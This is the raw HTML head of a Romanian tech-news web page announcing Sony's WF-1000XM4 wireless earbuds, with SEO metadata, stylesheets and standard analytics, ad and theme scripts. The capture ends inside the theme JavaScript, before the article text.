

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gadgetzone.ro/sony-prezinta-castile-wf-1000xm4-cu-un-corp-mai-compact-decat-predecesorul-ldac-anc-mai-bun/
body_size: 32034
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Sony prezintă căştile WF-1000XM4, cu un corp mai compact decât predecesorul, LDAC, ANC mai bun</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gadgetzone.ro/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/ico.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Sony a prezentat căştile WF-1000XM4, model în ear wireless cu ANC, autonomie mai bună decât predecesorul şi LDAC." />
	<link rel="canonical" href="https://www.gadgetzone.ro/sony-prezinta-castile-wf-1000xm4-cu-un-corp-mai-compact-decat-predecesorul-ldac-anc-mai-bun/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sony prezintă căştile WF-1000XM4, cu un corp mai compact decât predecesorul, LDAC, ANC mai bun" />
	<meta property="og:description" content="Sony a prezentat căştile WF-1000XM4, model în ear wireless cu ANC, autonomie mai bună decât predecesorul şi LDAC." />
	<meta property="og:url" content="https://www.gadgetzone.ro/sony-prezinta-castile-wf-1000xm4-cu-un-corp-mai-compact-decat-predecesorul-ldac-anc-mai-bun/" />
	<meta property="og:site_name" content="Gadget Zone" />
	<meta property="article:publisher" content="https://www.facebook.com/gadgetzone" />
	<meta property="article:published_time" content="2021-06-09T16:39:54+00:00" />
	<meta property="og:image" content="https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf-1000xm4-1.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="821" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Radu Iorga" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@gadgetzonero" />
	<meta name="twitter:site" content="@gadgetzonero" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Radu Iorga" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="3 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.gadgetzone.ro/sony-prezinta-castile-wf-1000xm4-cu-un-corp-mai-compact-decat-predecesorul-ldac-anc-mai-bun/#article","isPartOf":{"@id":"https://www.gadgetzone.ro/sony-prezinta-castile-wf-1000xm4-cu-un-corp-mai-compact-decat-predecesorul-ldac-anc-mai-bun/"},"author":{"name":"Radu Iorga","@id":"https://www.gadgetzone.ro/#/schema/person/2dfabd540285193941066de945e88b02"},"headline":"Sony prezintă căştile WF-1000XM4, cu un corp mai compact decât predecesorul, LDAC, ANC mai bun","datePublished":"2021-06-09T16:39:54+00:00","mainEntityOfPage":{"@id":"https://www.gadgetzone.ro/sony-prezinta-castile-wf-1000xm4-cu-un-corp-mai-compact-decat-predecesorul-ldac-anc-mai-bun/"},"wordCount":406,"commentCount":0,"publisher":{"@id":"https://www.gadgetzone.ro/#organization"},"image":{"@id":"https://www.gadgetzone.ro/sony-prezinta-castile-wf-1000xm4-cu-un-corp-mai-compact-decat-predecesorul-ldac-anc-mai-bun/#primaryimage"},"thumbnailUrl":"https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf-1000xm4-1.jpg","keywords":["casti in ear cu ANC","casti Sony 2021","casti Sony pret","casti wireless","LDAC","Sony WF-1000XM4"],"articleSection":["Casti"],"inLanguage":"ro-RO","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.gadgetzone.ro/sony-prezinta-castile-wf-1000xm4-cu-un-corp-mai-compact-decat-predecesorul-ldac-anc-mai-bun/#respond"]}]},{"@type":"WebPage","@id":"https://www.gadgetzone.ro/sony-prezinta-castile-wf-1000xm4-cu-un-corp-mai-compact-decat-predecesorul-ldac-anc-mai-bun/","url":"https://www.gadgetzone.ro/sony-prezinta-castile-wf-1000xm4-cu-un-corp-mai-compact-decat-predecesorul-ldac-anc-mai-bun/","name":"Sony prezintă căştile WF-1000XM4, cu un corp mai compact decât predecesorul, LDAC, ANC mai bun","isPartOf":{"@id":"https://www.gadgetzone.ro/#website"},"primaryImageOfPage":{"@id":"https://www.gadgetzone.ro/sony-prezinta-castile-wf-1000xm4-cu-un-corp-mai-compact-decat-predecesorul-ldac-anc-mai-bun/#primaryimage"},"image":{"@id":"https://www.gadgetzone.ro/sony-prezinta-castile-wf-1000xm4-cu-un-corp-mai-compact-decat-predecesorul-ldac-anc-mai-bun/#primaryimage"},"thumbnailUrl":"https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf-1000xm4-1.jpg","datePublished":"2021-06-09T16:39:54+00:00","description":"Sony a prezentat căştile WF-1000XM4, model în ear wireless cu ANC, autonomie mai bună decât predecesorul şi LDAC.","breadcrumb":{"@id":"https://www.gadgetzone.ro/sony-prezinta-castile-wf-1000xm4-cu-un-corp-mai-compact-decat-predecesorul-ldac-anc-mai-bun/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.gadgetzone.ro/sony-prezinta-castile-wf-1000xm4-cu-un-corp-mai-compact-decat-predecesorul-ldac-anc-mai-bun/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.gadgetzone.ro/sony-prezinta-castile-wf-1000xm4-cu-un-corp-mai-compact-decat-predecesorul-ldac-anc-mai-bun/#primaryimage","url":"https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf-1000xm4-1.jpg","contentUrl":"https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf-1000xm4-1.jpg","width":1600,"height":821},{"@type":"BreadcrumbList","@id":"https://www.gadgetzone.ro/sony-prezinta-castile-wf-1000xm4-cu-un-corp-mai-compact-decat-predecesorul-ldac-anc-mai-bun/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gadgetzone.ro/"},{"@type":"ListItem","position":2,"name":"Sony prezintă căştile WF-1000XM4, cu un corp mai compact decât predecesorul, LDAC, ANC mai bun"}]},{"@type":"WebSite","@id":"https://www.gadgetzone.ro/#website","url":"https://www.gadgetzone.ro/","name":"Gadget Zone","description":"Din pasiune pentru gadgeturi!","publisher":{"@id":"https://www.gadgetzone.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gadgetzone.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://www.gadgetzone.ro/#organization","name":"Gadget Zone","url":"https://www.gadgetzone.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.gadgetzone.ro/#/schema/logo/image/","url":"https://www.gadgetzone.ro/wp-content/uploads/2017/04/gadgetzone_logo.jpg","contentUrl":"https://www.gadgetzone.ro/wp-content/uploads/2017/04/gadgetzone_logo.jpg","width":562,"height":273,"caption":"Gadget Zone"},"image":{"@id":"https://www.gadgetzone.ro/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gadgetzone","https://x.com/gadgetzonero","https://www.youtube.com/user/GadgetZoneRO"]},{"@type":"Person","@id":"https://www.gadgetzone.ro/#/schema/person/2dfabd540285193941066de945e88b02","name":"Radu Iorga","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.gadgetzone.ro/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e4c3280ed1d0666b7d75b0cbc4ccd91252c987601d80baa1b77e77db14134be4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e4c3280ed1d0666b7d75b0cbc4ccd91252c987601d80baa1b77e77db14134be4?s=96&d=mm&r=g","caption":"Radu Iorga"},"description":"Copil al anilor 80, sunt pasionat de orice ticăie, bipăie şi are LED-uri. Am trecut de la HC-uri şi telefoane cu clapetă la headseturi VR şi automobile autonome. I love technology!","url":"https://www.gadgetzone.ro/author/radu-iorga/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Gadget Zone &raquo; Flux" href="https://www.gadgetzone.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadget Zone &raquo; Flux comentarii" href="https://www.gadgetzone.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Gadget Zone &raquo; Sony prezintă căştile WF-1000XM4, cu un corp mai compact decât predecesorul, LDAC, ANC mai bun" href="https://www.gadgetzone.ro/sony-prezinta-castile-wf-1000xm4-cu-un-corp-mai-compact-decat-predecesorul-ldac-anc-mai-bun/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gadgetzone.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gadgetzone.ro%2Fsony-prezinta-castile-wf-1000xm4-cu-un-corp-mai-compact-decat-predecesorul-ldac-anc-mai-bun%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gadgetzone.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gadgetzone.ro%2Fsony-prezinta-castile-wf-1000xm4-cu-un-corp-mai-compact-decat-predecesorul-ldac-anc-mai-bun%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gadgetzone.ro/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" async src="https://www.gadgetzone.ro/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1769159081" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://www.gadgetzone.ro/wp-content/uploads/burst/js/burst.min.js?ver=1769786418" id="burst-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.gadgetzone.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gadgetzone.ro/wp-json/wp/v2/posts/36187" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gadgetzone.ro/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.171.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gadgetzone.ro\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="Ul9qE4eZ0LHBiRIqkN1Vtlp2koyxSwZvDXQZzcfAl5U">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8696795215822602&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<script data-ad-client="ca-pub-8696795215822602" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21753829037/gadgetzone.ro', [[696, 250], [300, 250]], 'div-gpt-ad-1580920303245-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>
<script type="text/javascript" src="https://ads.vidoomy.com/gadgetzone.ro_15588.js" async></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
